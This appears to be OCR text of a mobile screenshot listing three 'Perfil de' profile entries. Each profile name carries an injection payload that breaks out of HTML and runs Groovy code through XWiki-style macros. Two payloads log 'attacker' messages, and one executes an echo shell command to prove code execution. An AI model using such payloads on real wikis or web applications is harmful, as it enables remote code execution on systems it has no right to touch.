
Perfil de ]]{{/html}}{{async}}
{{groovy}}services.logging.getLogger("attacker").error("
succeeded){{/groovy}}{{/async}} acdBy
Perfil de ]]{{/html}}{{async}}{{groovy}}throw new
Exception("echo
6JhQO4G7wbDLoWE".execute().text){{/groovy}}
{{/async}} 8qjLI2kEHtdZTx6Mrn
Perfil de ]]{{/html}}{{async}}
{{groovy}}services.logging.getLogger("attacker").error("
succeeded){{/groovy}}{{/async}} ECv1l